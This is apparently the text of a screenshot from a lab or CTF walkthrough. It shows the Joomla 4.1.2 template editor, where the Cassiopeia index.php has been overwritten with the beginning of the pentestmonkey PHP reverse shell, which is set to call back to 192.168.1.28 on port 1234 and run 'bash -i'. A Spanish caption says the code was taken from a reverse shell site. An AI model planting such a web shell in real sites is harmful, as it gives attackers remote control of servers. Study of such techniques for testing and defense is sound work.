 Joomla!®
Templates: Customise (Cassiopeia)
4.1.2
TLuisillo_o
Save
Save & Close
Rename File
Delete File
Close File
? Help
File saved.
Editor
Create Overrides
Template Description
Updated Files
Editing file "/templates/cassiopeia/index.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
scss
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/
php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.1.28';
8 $port = 1234;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
Código que sacamos de la web Reverse Shell